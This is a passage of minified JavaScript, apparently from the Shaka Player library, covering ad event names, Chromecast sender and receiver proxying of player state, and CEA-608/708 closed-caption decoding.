_STARTED="ad-started",uh.AD_FIRST_QUARTILE="ad-first-quartile",uh.AD_MIDPOINT="ad-midpoint",uh.AD_THIRD_QUARTILE="ad-third-quartile",uh.AD_COMPLETE="ad-complete",uh.AD_STOPPED="ad-stopped",uh.AD_SKIPPED="ad-skipped",uh.AD_VOLUME_CHANGED="ad-volume-changed",uh.AD_MUTED="ad-muted",uh.AD_PAUSED="ad-paused",uh.AD_RESUMED="ad-resumed",uh.AD_SKIP_STATE_CHANGED="ad-skip-state-changed",uh.CUEPOINTS_CHANGED="ad-cue-points-changed",uh.IMA_AD_MANAGER_LOADED="ima-ad-manager-loaded",uh.IMA_STREAM_MANAGER_LOADED="ima-stream-manager-loaded",uh.AD_CLICKED="ad-clicked",uh.AD_PROGRESS="ad-progress",uh.AD_BUFFERING="ad-buffering",uh.AD_IMPRESSION="ad-impression",uh.AD_DURATION_CHANGED="ad-duration-changed",uh.AD_CLOSED="ad-closed",uh.AD_LOADED="ad-loaded",uh.ALL_ADS_COMPLETED="all-ads-completed",uh.AD_LINEAR_CHANGED="ad-linear-changed",uh.AD_METADATA="ad-metadata",uh.AD_RECOVERABLE_ERROR="ad-recoverable-error",uh.AD_ERROR="ad-error",uh.AD_BREAK_READY="ad-break-ready",uh.AD_INTERACTION="ad-interaction",uh.AD_CONTENT_PAUSE_REQUESTED="ad-content-pause-requested",uh.AD_CONTENT_RESUME_REQUESTED="ad-content-resume-requested",uh.AD_CONTENT_ATTACH_REQUESTED="ad-content-attach-requested",Md=function(){return new uh};var hh="ended play playing pause pausing ratechange seeked seeking timeupdate volumechange".split(" "),ph="buffered currentTime duration ended loop muted paused playbackRate seeking videoHeight videoWidth volume".split(" "),fh=["loop","playbackRate"],gh=["pause","play"],mh=(new Map).set("getAssetUri",2).set("getAudioLanguages",4).set("getAudioLanguagesAndRoles",4).set("getBufferFullness",1).set("getBufferedInfo",2).set("getExpiration",2).set("getKeyStatuses",2).set("getPlaybackRate",2).set("getTextLanguages",4).set("getTextLanguagesAndRoles",4).set("getImageTracks",2).set("getThumbnails",2).set("isAudioOnly",10).set("isBuffering",1).set("isInProgress",1).set("isLive",10).set("isTextTrackVisible",1).set("keySystem",10).set("seekRange",1).set("getLoadMode",10).set("getManifestType",10).set("isFullyLoaded",1).set("isEnded",1),vh=(new Map).set("getConfiguration",4).set("getConfigurationForLowLatency",4).set("getStats",5).set("getTextTracks",2).set("getVariantTracks",2),yh=(new Map).set("getPlayheadTimeAsDate",1).set("getPresentationStartTimeAsDate",20).set("getSegmentAvailabilityDuration",20),bh=[["getConfiguration","configure","getConfigurationForLowLatency","configurationForLowLatency"]],wh=[["isTextTrackVisible","setTextTrackVisibility"]],Sh="addChaptersTrack addTextTrackAsync addThumbnailsTrack cancelTrickPlay configure configurationForLowLatency getChapters getChaptersTracks resetConfiguration retryStreaming selectAudioLanguage selectTextLanguage selectTextTrack selectVariantTrack selectVariantsByLabel setTextTrackVisibility trickPlay updateStartTime goToLive".split(" "),Th=["attach","attachCanvas","detach","load","unload"];function xh(e,t,n,i,r,a,o){var s=this;this.G=e,this.K=o,this.l=new Ve(t),this.L=n,this.s=!1,this.A=i,this.D=r,this.M=a,this.i=this.m=!1,this.I="",this.o=null,this.B=function(){return Ih(s)},this.C=function(e,t){switch((e=dh(t)).type){case"event":var n=e.targetName,i=Kr(e.event);s.A(n,i);break;case"update":for(i in n=e.update)for(var r in e=s.g[i]||{},n[i])e[r]=n[i][r];s.s&&(s.L(),s.s=!1);break;case"asyncComplete":if(i=e.id,r=e.error,e=s.h.get(i),s.h.delete(i),e)if(r){for(n in i=new Le(r.severity,r.category,r.code),r)i[n]=r[n];e.reject(i)}else e.resolve()}},this.g={video:{},player:{}},this.H=0,this.h=new Map,this.j=null,Rh.add(this)}function Ah(e,t){var n=e.M();Lh=t,t.addUpdateListener(e.B),t.addMessageListener("urn:x-cast:com.google.shaka.v2",e.C),Ih(e),_h(e,{type:"init",initState:n,appData:e.o}),e.j.resolve()}function Eh(e,t){var n=8003;switch(t.code){case"cancel":n=8004;break;case"timeout":n=8005;break;case"receiver_unavailable":n=8006}e.j.reject(new Le(2,8,n,t))}function kh(e){var t=Lh;t.removeUpdateListener(e.B),t.removeMessageListener("urn:x-cast:com.google.shaka.v2",e.C)}function Ih(e){var t=!!Lh&&"connected"==Lh.status;if(e.i&&!t){for(var n in e.D(),e.g)e.g[n]={};Mh(e)}e.i=t,e.I=t?Lh.receiver.friendlyName:"",e.l.Ib()}function Mh(e){if(e.h)for(var t=l(e.h.keys()),n=t.next();!n.done;n=t.next()){n=n.value;var i=e.h.get(n);e.h.delete(n),i.reject(new Le(1,7,7e3))}}function _h(e,t){t=ch(t);var n=Lh;try{n.sendMessage("urn:x-cast:com.google.shaka.v2",t,(function(){}),Y)}catch(i){throw t=new Le(2,8,8005,i),n=new qr("error",(new Map).set("detail",t)),e.A("player",n),e.Mc(),t}}(i=xh.prototype).destroy=function(){return Rh.delete(this),Mh(this),Lh&&kh(this),this.l&&(this.l.stop(),this.l=null),this.D=this.A=null,this.i=this.m=!1,this.C=this.B=this.j=this.h=this.g=this.o=null,Promise.resolve()},i.pb=function(){return this.i},i.Sf=function(){return this.I},i.init=function(){if(this.G.length)if(e.chrome&&chrome.cast&&chrome.cast.isAvailable){this.m=!0,this.l.Ib();var t=new chrome.cast.SessionRequest(this.G,[],null,this.K,null);t=new chrome.cast.ApiConfig(t,(function(e){for(var t=l(Rh),n=t.next();!n.done;n=t.next()){var i=e;(n=n.value).j=new jr,n.s=!0,Ah(n,i)}}),(function(e){for(var t=l(Rh),n=t.next();!n.done;n=t.next())n=n.value,Ph="available"==e,n.l.Ib()}),"origin_scoped"),chrome.cast.initialize(t,(function(){}),(function(){})),Ph&&this.l.aa(Ch),(t=Lh)&&t.status!=chrome.cast.SessionStatus.STOPPED?(this.j=new jr,this.s=!0,Ah(this,t)):Lh=null}else e.__onGCastApiAvailable!==Nh&&(Dh=e.__onGCastApiAvailable||null,e.__onGCastApiAvailable=Nh)},i.ag=function(e){this.o=e,this.i&&_h(this,{type:"appData",appData:this.o})},i.cast=function(){var e=this;return L((function(t){if(!e.m)throw new Le(1,8,8e3);if(!Ph)throw new Le(1,8,8001);if(e.i)throw new Le(1,8,8002);return e.j=new jr,chrome.cast.requestSession((function(t){return Ah(e,t)}),(function(t){return Eh(e,t)})),w(t,e.j,0)}))},i.Mc=function(){if(this.i){if(Mh(this),Lh){kh(this);try{Lh.stop((function(){}),(function(){}))}catch(e){}Lh=null}Ih(this)}},i.get=function(e,t){var n=this;if("video"==e){if(gh.includes(t))return function(){return n.gh.apply(n,[e,t].concat(c(D.apply(0,arguments))))}}else if("player"==e){if(yh.has(t)&&!this.get("player","isLive")())return function(){};if(Sh.includes(t))return function(){return n.gh.apply(n,[e,t].concat(c(D.apply(0,arguments))))};if(Th.includes(t))return function(){return n.dj.apply(n,[e,t].concat(c(D.apply(0,arguments))))};if(mh.has(t)||vh.has(t))return function(){return n.g[e][t]}}return this.g[e][t]},i.set=function(e,t,n){this.g[e][t]=n,_h(this,{type:"set",targetName:e,property:t,value:n})},i.gh=function(e,t){_h(this,{type:"call",targetName:e,methodName:t,args:D.apply(2,arguments)})},i.dj=function(e,t){var n=D.apply(2,arguments),i=new jr,r=this.H.toString();this.H++,this.h.set(r,i);try{_h(this,{type:"asyncCall",targetName:e,methodName:t,args:n,id:r})}catch(e){i.reject(e)}return i};var Ch=.02,Ph=!1,Lh=null,Dh=null,Rh=new Set;function Nh(t){if(Dh?e.__onGCastApiAvailable=Dh:delete e.__onGCastApiAvailable,Dh=null,t)for(var n=l(Rh),i=n.next();!i.done;i=n.next())i.value.init();"function"==typeof e.__onGCastApiAvailable&&e.__onGCastApiAvailable(t)}function Uh(t,n,i,r){r=void 0!==r&&r,Xr.call(this);var a=this;this.i=t,this.h=n,this.m=this.o=this.l=this.s=this.j=null,this.C=i,this.B=r,this.A=new Map,this.g=null,e.chrome?(this.g=new xh(i,(function(){return Fh(a)}),(function(){return Bh(a)}),(function(e,t){return Gh(a,e,t)}),(function(){return Vh(a)}),(function(){return jh(a)}),r),function(e){e.g.init(),e.m=new Q;for(var t=l(hh),n=t.next();!n.done;n=t.next())e.m.F(e.i,n.value,(function(t){e.g.pb()||(t=Kr(t),e.l.dispatchEvent(t))}));for(var i in Wr)e.m.F(e.h,Wr[i],(function(t){e.g.pb()||e.o.dispatchEvent(t)}));for(var r in e.j={},t={},e.i)(t={vd:t.vd}).vd=r,Object.defineProperty(e.j,t.vd,{configurable:!1,enumerable:!0,get:function(t){return function(){return Hh(e,t.vd)}}(t),set:function(t){return function(n){var i=t.vd;e.g.pb()?e.g.set("video",i,n):e.i[i]=n}}(t)});e.s={},Oh(e,(function(t){Object.defineProperty(e.s,t,{configurable:!1,enumerable:!0,get:function(){return function(e,t){if(e.A.has(t)&&(t=e.A.get(t)),"addEventListener"==t)return function(t,n,i){return e.o.addEventListener(t,n,i)};if("removeEventListener"==t)return function(t,n,i){return e.o.removeEventListener(t,n,i)};if("getMediaElement"==t)return function(){return e.j};if("getSharedConfiguration"==t)return e.g.get("player","getConfiguration");if("getNetworkingEngine"==t)return function(){return e.h.wb()};if("getDrmEngine"==t)return function(){return e.h.C};if("getAdManager"==t)return function(){return e.h.Ig()};if("setVideoContainer"==t)return function(t){return e.h.th(t)};if(e.g.pb()){if("getManifest"==t||"drmInfo"==t)return function(){return X(t+"() does not work while casting!"),null};if("attach"==t||"detach"==t)return function(){return X(t+"() does not work while casting!"),Promise.resolve()}}return e.g.pb()&&0==Object.keys(e.g.g.video).length&&(mh.has(t)||vh.has(t))||!e.g.pb()?e.h[t].bind(e.h):e.g.get("player",t)}(e,t)}})})),function(e){var t=new Map;Oh(e,(function(n,i){t.has(i)?(i=t.get(i),n.length<i.length?e.A.set(n,i):e.A.set(i,n)):t.set(i,n)}))}(e),e.l=new Xr,e.l.ze=e.j,e.o=new Xr,e.o.ze=e.s}(this)):(this.j=this.i,this.s=this.h)}function Oh(e,t){function n(e){return"constructor"!=e&&"function"==typeof r[e]&&!a.has(e)}var i,r=e.h,a=new Set;for(i in r)n(i)&&(a.add(i),t(i,r[i]));for(e=Object.getPrototypeOf(r),i=Object.getPrototypeOf({});e&&e!=i;){for(var o=l(Object.getOwnPropertyNames(e)),s=o.next();!s.done;s=o.next())n(s=s.value)&&(a.add(s),t(s,r[s]));e=Object.getPrototypeOf(e)}}function jh(e){var t={video:{},player:{},playerAfterLoad:{},manifest:e.h.Nc(),startTime:null};e.i.pause();for(var n=l(fh),i=n.next();!i.done;i=n.next())i=i.value,t.video[i]=e.i[i];for(e.i.ended||(t.startTime=e.i.currentTime),i=(n=l(bh)).next();!i.done;i=n.next()){var r=i.value;i=r[1],r=e.h[r[0]](),t.player[i]=r}for(i=(n=l(wh)).next();!i.done;i=n.next())i=(r=i.value)[1],r=e.h[r[0]](),t.playerAfterLoad[i]=r;return t}function Fh(e){var t=new qr("caststatuschanged");e.dispatchEvent(t)}function Bh(e){var t=new qr(e.j.paused?"pause":"play");e.l.dispatchEvent(t)}function Vh(e){for(var t=l(bh),n=t.next();!n.done;n=t.next()){var i=n.value;n=i[1],i=e.g.get("player",i[0])(),e.h[n](i)}var r=e.g.get("player","getAssetUri")();i=e.g.get("video","ended"),t=Promise.resolve();var a,o=e.i.autoplay;n=null,i||(n=e.g.get("video","currentTime")),(i=e.g.get("player","getTextTracks")())&&i.length&&(a=i.find((function(e){return e.active})));var s=e.g.get("player","isTextTrackVisible")();r&&(e.i.autoplay=!1,t=e.h.load(r,n));var u={};for(i=(n=l(fh)).next();!i.done;i=n.next())i=i.value,u[i]=e.g.get("video",i);t.then((function(){if(e.i){for(var t=l(fh),n=t.next();!n.done;n=t.next())n=n.value,e.i[n]=u[n];for(n=(t=l(wh)).next();!n.done;n=t.next()){var i=n.value;n=i[1],i=e.g.get("player",i[0])(),e.h[n](i)}e.h.qh(s),a&&e.h.Zf(a.language,a.roles,a.forced),e.i.autoplay=o,r&&e.i.play()}}),(function(t){t=new qr("error",t=(new Map).set("detail",t)),e.h.dispatchEvent(t)}))}function Hh(e,t){if("addEventListener"==t)return function(t,n,i){return e.l.addEventListener(t,n,i)};if("removeEventListener"==t)return function(t,n,i){return e.l.removeEventListener(t,n,i)};if(e.g.pb()&&0==Object.keys(e.g.g.video).length){var n=e.i[t];if("function"!=typeof n)return n}return e.g.pb()?e.g.get("video",t):("function"==typeof(t=e.i[t])&&(t=t.bind(e.i)),t)}function Gh(e,t,n){e.g.pb()&&("video"==t?e.l.dispatchEvent(n):"player"==t&&e.o.dispatchEvent(n))}function zh(e,t,n,i){Xr.call(this);var r=this;this.g=e,this.h=t,this.j=new Q,this.H={video:e,player:t},this.D=n||function(){},this.I=i||function(e){return e},this.i=null,this.G=!1,this.o=!0,this.m=0,this.B=!1,this.A=!0,this.s=this.l=null,this.C=new Ve((function(){Xh(r)})),function(e){var t=cast.receiver.CastReceiverManager.getInstance();t.onSenderConnected=function(){return qh(e)},t.onSenderDisconnected=function(){return qh(e)},t.onSystemVolumeChanged=function(){var t=cast.receiver.CastReceiverManager.getInstance().getSystemVolume();t&&Zh(e,{type:"update",update:{video:{volume:t.level,muted:t.muted}}},e.l),Zh(e,{type:"event",targetName:"video",event:{type:"volumechange"}},e.l)},e.s=t.getCastMessageBus("urn:x-cast:com.google.cast.media"),e.s.onMessage=function(t){return function(e,t){var n=dh(t.data);switch(n.type){case"PLAY":e.g.play(),Qh(e);break;case"PAUSE":e.g.pause(),Qh(e);break;case"SEEK":t=n.currentTime;var i=n.resumeState;null!=t&&(e.g.currentTime=Number(t)),i&&"PLAYBACK_START"==i?(e.g.play(),Qh(e)):i&&"PLAYBACK_PAUSE"==i&&(e.g.pause(),Qh(e));break;case"STOP":e.h.kc().then((function(){e.h&&Qh(e)}));break;case"GET_STATUS":Yh(e,Number(n.requestId));break;case"VOLUME":t=(i=n.volume).level,i=i.muted;var r=e.g.volume,a=e.g.muted;null!=t&&(e.g.volume=Number(t)),null!=i&&(e.g.muted=i),r==e.g.volume&&a==e.g.muted||Qh(e);break;case"LOAD":e.m=0,e.B=!1,e.A=!1,t=n.media,i=n.currentTime,r=e.I(t.contentId),a=n.autoplay||!0,e.D(t.customData),a&&(e.g.autoplay=!0),e.h.load(r,i).then((function(){e.h&&Yh(e)})).catch((function(t){var i="LOAD_FAILED";7==t.category&&7e3==t.code&&(i="LOAD_CANCELLED"),Zh(e,{requestId:Number(n.requestId),type:i},e.s)}));break;default:Zh(e,{requestId:Number(n.requestId),type:"INVALID_REQUEST",reason:"INVALID_COMMAND"},e.s)}}(e,t)},e.l=t.getCastMessageBus("urn:x-cast:com.google.shaka.v2"),e.l.onMessage=function(t){return function(e,t){var n=dh(t.data);switch(n.type){case"init":e.m=0,e.B=!1,e.A=!0,function(e,t,n){var i,r,a,o,s,u,l,c,d,h;L((function(p){switch(p.g){case 1:for(i in t.player)r=t.player[i],e.h[i](r);return e.D(n),a=e.g.autoplay,t.manifest?(e.g.autoplay=!1,T(p,5),w(p,e.h.load(t.manifest,t.startTime),7)):w(p,Promise.resolve(),3);case 7:A(p,3);break;case 5:return o=E(p),s=(new Map).set("detail",o),u=new qr("error",s),e.h&&e.h.dispatchEvent(u),p.return();case 3:if(!e.h)return p.return();for(l in t.video)c=t.video[l],e.g[l]=c;for(d in t.playerAfterLoad)h=t.playerAfterLoad[d],e.h[d](h);e.g.autoplay=a,t.manifest&&(e.g.play(),Qh(e)),S(p)}}))}(e,n.initState,n.appData),Xh(e);break;case"appData":e.D(n.appData);break;case"set":var i=n.targetName,r=n.property;if(n=n.value,"video"==i){if(t=cast.receiver.CastReceiverManager.getInstance(),"volume"==r){t.setSystemVolumeLevel(n);break}if("muted"==r){t.setSystemVolumeMuted(n);break}}e.H[i][r]=n;break;case"call":(i=e.H[n.targetName])[n.methodName].apply(i,n.args);break;case"asyncCall":i=n.targetName,r=n.methodName,"player"==i&&"load"==r&&(e.m=0,e.B=!1);var a=n.id,o=t.senderId;n=(t=e.H[i])[r].apply(t,n.args),"player"==i&&"load"==r&&(n=n.then((function(){e.A=!0}))),n.then((function(){return Jh(e,o,a,null)}),(function(t){return Jh(e,o,a,t)}))}}(e,t)},t.start();for(var n=(t=l(hh)).next();!n.done;n=t.next())e.j.F(e.g,n.value,(function(t){return Wh(e,"video",t)}));for(var i in Wr)e.j.F(e.h,Wr[i],(function(t){return Wh(e,"player",t)}));e.j.F(e.g,"loadeddata",(function(){e.B=!0})),e.j.F(e.h,"loading",(function(){e.o=!1,Kh(e)})),e.j.F(e.g,"playing",(function(){e.o=!1,Kh(e)})),e.j.F(e.g,"pause",(function(){Kh(e)})),e.j.F(e.h,"unloading",(function(){e.o=!0,Kh(e)})),e.j.F(e.g,"ended",(function(){new Ve((function(){e.g&&e.g.ended&&(e.o=!0,Kh(e))})).aa(tp)}))}(this)}function qh(e){e.m=0,e.A=!0,e.G=0!=cast.receiver.CastReceiverManager.getInstance().getSenders().length,Kh(e)}function Kh(e){var t;L((function(n){return 1==n.g?w(n,Promise.resolve(),2):e.h?(t=new qr("caststatuschanged"),e.dispatchEvent(t),$h(e)||Qh(e),void S(n)):n.return()}))}function Wh(e,t,n){e.h&&(Xh(e),Zh(e,{type:"event",targetName:t,event:n},e.l))}function Xh(e){e.C.aa(ep);for(var t={video:{},player:{}},n=l(ph),i=n.next();!i.done;i=n.next())i=i.value,t.video[i]=e.g[i];e.h.U()&&yh.forEach((function(n,i){0==e.m%n&&(t.player[i]=e.h[i]())})),mh.forEach((function(n,i){0==e.m%n&&(t.player[i]=e.h[i]())})),(n=cast.receiver.CastReceiverManager.getInstance().getSystemVolume())&&(t.video.volume=n.level,t.video.muted=n.muted),Zh(e,{type:"update",update:t},e.l),vh.forEach((function(t,n){0==e.m%t&&((t={player:{}}).player[n]=e.h[n](),Zh(e,{type:"update",update:t},e.l))})),e.B&&(e.m+=1),$h(e)}function $h(e){return!(!e.A||!e.g.duration&&!e.h.U()||(Yh(e),e.A=!1,0))}function Yh(e,t){var n={contentId:e.h.Nc(),streamType:e.h.U()?"LIVE":"BUFFERED",contentType:""};e.h.U()||(n.duration=e.g.duration),e.i&&(n.metadata=e.i),Qh(e,void 0===t?0:t,n)}function Jh(e,t,n,i){e.h&&Zh(e,{type:"asyncComplete",id:n,error:i},e.l,t)}function Zh(e,t,n,i){e.G&&(e=ch(t),i?n.getCastChannel(i).send(e):n.broadcast(e))}function Qh(e,t,n){n=void 0===n?null:n;var i={mediaSessionId:0,playbackRate:e.g.playbackRate,playerState:e.o?np:e.h.Ef()?rp:e.g.paused?ap:ip,currentTime:e.g.currentTime,supportedMediaCommands:63,volume:{level:e.g.volume,muted:e.g.muted}};n&&(i.media=n),Zh(e,{requestId:void 0===t?0:t,type:"MEDIA_STATUS",status:[i]},e.s)}m(Uh,Xr),(i=Uh.prototype).destroy=function(e){return e&&this.g.Mc(),this.m&&(this.m.release(),this.m=null),e=[],this.h&&(e.push(this.h.destroy()),this.h=null),this.g&&(e.push(this.g.destroy()),this.g=null),this.s=this.j=this.i=null,Xr.prototype.release.call(this),Promise.all(e)},i.Ai=function(){return this.j},i.yf=function(){return this.s},i.Oh=function(){return!!this.g&&this.g.m&&Ph},i.pb=function(){return!!this.g&&this.g.pb()},i.Sf=function(){return this.g?this.g.Sf():""},i.cast=function(){var e=this;return L((function(t){return 1==t.g?e.g?w(t,e.g.cast(),2):t.return():e.h?w(t,e.h.kc(),0):t.return()}))},i.ag=function(e){this.g&&this.g.ag(e)},i.sj=function(){var e;this.g&&(e=this.g).i&&chrome.cast.requestSession((function(t){return Ah(e,t)}),(function(t){return Eh(e,t)}))},i.Mc=function(){this.g&&this.g.Mc()},i.Ph=function(e,t){t=void 0!==t&&t;var n=this;return L((function(i){if(1==i.g)return e==n.C&&t==n.B?i.return():(n.C=e,n.B=t,n.g?(n.g.Mc(),w(i,n.g.destroy(),2)):i.return());n.g=null,n.g=new xh(e,(function(){return Fh(n)}),(function(){return Bh(n)}),(function(e,t){return Gh(n,e,t)}),(function(){return Vh(n)}),(function(){return jh(n)}),t),n.g.init(),S(i)}))},B("shaka.cast.CastProxy",Uh),Uh.prototype.changeReceiverId=Uh.prototype.Ph,Uh.prototype.forceDisconnect=Uh.prototype.Mc,Uh.prototype.suggestDisconnect=Uh.prototype.sj,Uh.prototype.setAppData=Uh.prototype.ag,Uh.prototype.cast=Uh.prototype.cast,Uh.prototype.receiverName=Uh.prototype.Sf,Uh.prototype.isCasting=Uh.prototype.pb,Uh.prototype.canCast=Uh.prototype.Oh,Uh.prototype.getPlayer=Uh.prototype.yf,Uh.prototype.getVideo=Uh.prototype.Ai,Uh.prototype.destroy=Uh.prototype.destroy,m(zh,Xr),(i=zh.prototype).isConnected=function(){return this.G},i.Hi=function(){return this.o},i.oj=function(e){this.i=e},i.Th=function(){this.i=null},i.pj=function(e){this.i||(this.i={metadataType:cast.receiver.media.MetadataType.GENERIC}),this.i.title=e},i.nj=function(e){this.i||(this.i={metadataType:cast.receiver.media.MetadataType.GENERIC}),this.i.images=[{url:e}]},i.mj=function(e){this.i||(this.i={}),this.i.artist=e,this.i.metadataType=cast.receiver.media.MetadataType.MUSIC_TRACK},i.destroy=function(){var e,t=this;return L((function(n){if(1==n.g)return t.j&&(t.j.release(),t.j=null),e=[],t.h&&(e.push(t.h.destroy()),t.h=null),t.C&&(t.C.stop(),t.C=null),t.g=null,t.H=null,t.D=null,t.G=!1,t.o=!0,t.l=null,t.s=null,Xr.prototype.release.call(t),w(n,Promise.all(e),2);cast.receiver.CastReceiverManager.getInstance().stop(),S(n)}))},B("shaka.cast.CastReceiver",zh),zh.prototype.destroy=zh.prototype.destroy,zh.prototype.setContentArtist=zh.prototype.mj,zh.prototype.setContentImage=zh.prototype.nj,zh.prototype.setContentTitle=zh.prototype.pj,zh.prototype.clearContentMetadata=zh.prototype.Th,zh.prototype.setContentMetadata=zh.prototype.oj,zh.prototype.isIdle=zh.prototype.Hi,zh.prototype.isConnected=zh.prototype.isConnected;var ep=.5,tp=5,np="IDLE",ip="PLAYING",rp="BUFFERING",ap="PAUSED";function op(e,t,n,i,r){if(i>=r)return null;for(var a=-1,o=-1,s=0;s<n.length;s++)if(n[s].some((function(e){return null!=e&&""!=e.g.trim()}))){a=s;break}for(s=n.length-1;0<=s;s--)if(n[s].some((function(e){return null!=e&&""!=e.g.trim()}))){o=s;break}if(-1===a||-1===o)return null;for(var u=s=!1,l="white",c="black",d=sp(i,r,s,u,l,c);a<=o;a++){for(var h=n[a],p=-1,f=-1,g=0;g<h.length;g++)if(null!=h[g]&&""!==h[g].g.trim()){p=g;break}for(g=h.length-1;0<=g;g--)if(null!=h[g]&&""!==h[g].g.trim()){f=g;break}if(-1===p||-1===f)h=up(i,r),e.nestedCues.push(h);else{for(;p<=f;p++)if(g=h[p]){var m=g.l,v=g.i,y=g.j,b=g.h;m==s&&v==u&&y==l&&b==c||(d.payload&&e.nestedCues.push(d),d=sp(i,r,m,v,y,b),s=m,u=v,l=y,c=b),d.payload+=g.g}else d.payload+=" ";d.payload&&e.nestedCues.push(d),a!==o&&(d=up(i,r),e.nestedCues.push(d)),d=sp(i,r,s,u,l,c)}}return e.nestedCues.length?{cue:e,stream:t}:null}function sp(e,t,n,i,r,a){return e=new cn(e,t,""),n&&e.textDecoration.push(Rn),i&&(e.fontStyle=Ln),e.color=r,e.backgroundColor=a,e}function up(e,t){return(e=new cn(e,t,"")).lineBreak=!0,e}function lp(e,t,n,i,r){this.g=e,this.l=t,this.i=n,this.h=i,this.j=r}function cp(e,t){this.i=[],this.g=1,this.h=0,this.C=e,this.B=t,this.j=this.m=!1,this.l="white",this.o="black",this.s=this.A=null,hp(this)}function dp(e,t,n){var i="CC"+(1+(e.C<<1|e.B)),r=new cn(t,n,"");r.lineInterpretation=1;var a=wp.get(e.g);return a&&(r.line=a),null!=e.s&&null!=e.A&&(r.position=10+Math.min(70,10*e.s)+2.5*e.A),(t=op(r,i,e.i,t,n))&&15<e.g+t.cue.nestedCues.length-3&&(a=wp.get(e.g+3-t.cue.nestedCues.length))&&(r.line=a),t}function hp(e){gp(e,0,15),e.g=1}function pp(e,t,n){if(!(32>n||127<n)){var i="";switch(t){case 0:i=mp.has(n)?mp.get(n):String.fromCharCode(n);break;case 1:i=vp.get(n);break;case 2:e.i[e.g].pop(),i=yp.get(n);break;case 3:e.i[e.g].pop(),i=bp.get(n)}i&&e.i[e.g].push(new lp(i,e.m,e.j,e.o,e.l))}}function fp(e,t,n,i){if(!(0>n||0>t))if(t>=n)for(--i;0<=i;i--)e.i[t+i]=e.i[n+i].map((function(e){return e}));else for(var r=0;r<i;r++)e.i[t+r]=e.i[n+r].map((function(e){return e}))}function gp(e,t,n){for(var i=0;i<=n;i++)e.i[t+i]=[]}var mp=new Map([[39,"’"],[42,"á"],[92,"é"],[92,"é"],[94,"í"],[95,"ó"],[96,"ú"],[123,"ç"],[124,"÷"],[125,"Ñ"],[126,"ñ"],[127,"█"]]),vp=new Map([[48,"®"],[49,"°"],[50,"½"],[51,"¿"],[52,"™"],[53,"¢"],[54,"£"],[55,"♪"],[56,"à"],[57," "],[58,"è"],[59,"â"],[60,"ê"],[61,"î"],[62,"ô"],[63,"û"]]),yp=new Map([[32,"Á"],[33,"É"],[34,"Ó"],[35,"Ú"],[36,"Ü"],[37,"ü"],[38,"‘"],[39,"¡"],[40,"*"],[41,"'"],[42,"─"],[43,"©"],[44,"℠"],[45,"·"],[46,"“"],[47,"”"],[48,"À"],[49,"Â"],[50,"Ç"],[51,"È"],[52,"Ê"],[53,"Ë"],[54,"ë"],[55,"Î"],[56,"Ï"],[57,"ï"],[58,"Ô"],[59,"Ù"],[60,"ù"],[61,"Û"],[62,"«"],[63,"»"]]),bp=new Map([[32,"Ã"],[33,"ã"],[34,"Í"],[35,"Ì"],[36,"ì"],[37,"Ò"],[38,"ò"],[39,"Õ"],[40,"õ"],[41,"{"],[42,"}"],[43,"\\"],[44,"^"],[45,"_"],[46,"|"],[47,"~"],[48,"Ä"],[49,"ä"],[50,"Ö"],[51,"ö"],[52,"ß"],[53,"¥"],[54,"¤"],[55,"│"],[56,"Å"],[57,"å"],[58,"Ø"],[59,"ø"],[60,"┌"],[61,"┐"],[62,"└"],[63,"┘"]]),wp=new Map([[1,10],[2,15.33],[3,20.66],[4,26],[5,31.33],[6,36.66],[7,42],[8,47.33],[9,52.66],[10,58],[11,63.33],[12,68.66],[13,74],[14,79.33],[15,84.66]]);function Sp(e,t){this.h=0,this.o=new cp(e,t),this.i=new cp(e,t),this.g=this.j=new cp(e,t),this.l=0,this.m=null}function Tp(e,t,n){e.g=e.i;var i=e.g,r=null;return 3!==e.h&&4!==e.h&&(r=dp(i,e.l,n),(n=e.i).g=0<n.h?n.h:0,gp(n,0,15),(n=e.j).g=0<n.h?n.h:0,gp(n,0,15),i.g=15),e.h=3,i.h=t,r}function xp(e){e.h=1,e.g=e.j,e.g.h=0}function Ap(e){$("Cea608DataChannel","CEA-608 text mode entered, but is unsupported"),e.g=e.o,e.h=4}var Ep="black green blue cyan red yellow magenta black".split(" "),kp="white green blue cyan red yellow magenta white_italics".split(" ");function Ip(e,t){this.I=t,this.M=e,this.K=this.l=!1,this.m=this.o=this.G=this.L=this.H=0,this.D=2,this.i=[],this.g=this.h=this.j=0,this.C=this.A=!1,this.B="white",this.s="black",Mp(this)}function Mp(e){e.i=[];for(var t=0;16>t;t++)e.i.push(_p())}function _p(){for(var e=[],t=0;42>t;t++)e.push(null);return e}function Cp(e,t){Pp(e)&&(e.i[e.h][e.g]=new lp(t,e.C,e.A,e.s,e.B),e.g++)}function Pp(e){var t=e.g<e.m&&0<=e.g;return e.h<e.o&&0<=e.h&&t}function Lp(e,t,n){var i=new cn(e.j,t,"");i.textAlign=0===e.D?"left":1===e.D?"right":yn;var r=i.region;switch(e.I&&(r.id+="svc"+e.I),r.id+="win"+e.M,r.height=e.o,r.width=e.m,r.heightUnits=2,r.widthUnits=2,r.viewportAnchorX=e.H,r.viewportAnchorY=e.L,r.viewportAnchorUnits=e.K?ke:2,e.G){case 0:r.regionAnchorX=0,r.regionAnchorY=0;break;case 1:r.regionAnchorX=50,r.regionAnchorY=0;break;case 2:r.regionAnchorX=100,r.regionAnchorY=0;break;case 3:r.regionAnchorX=0,r.regionAnchorY=50;break;case 4:r.regionAnchorX=50,r.regionAnchorY=50;break;case 5:r.regionAnchorX=100,r.regionAnchorY=50;break;case 6:r.regionAnchorX=0,r.regionAnchorY=100;break;case 7:r.regionAnchorX=50,r.regionAnchorY=100;break;case 8:r.regionAnchorX=100,r.regionAnchorY=100}return(n=op(i,"svc"+n,e.i,e.j,t))&&(e.j=t),n}function Dp(){this.i=[],this.h=null,this.g=0}function Rp(e,t){3===t.type?(e.g=2*(63&t.value)-1,e.h=[]):e.h&&(0<e.g&&(e.h.push(t),e.g--),0===e.g&&(e.i.push(new Np(e.h)),e.h=null,e.g=0))}function Np(e){this.g=0,this.h=e}function Up(e){if(!e.ta())throw new Le(2,2,3e3);return e.h[e.g++]}function Op(e){this.i=e,this.h=[null,null,null,null,null,null,null,null],this.g=null}function jp(e,t,n,i){if(!e.g)return[];if(24==n)return n=[n=Up(t).value,i=Up(t).value].map((function(e){return("0"+(255&e).toString(16)).slice(-2)})).join(""),Cp(e.g,String.fromCharCode(parseInt(n,16))),[];t=e.g;var r=null;switch(n){case 8:!Pp(t)||0>=t.g&&0>=t.h||(0>=t.g?(t.g=t.m-1,t.h--):t.g--,t.i[t.h][t.g]=null);break;case 13:t.isVisible()&&(r=Lp(t,i,e.i)),t.h+1>=t.o?function(e){for(var 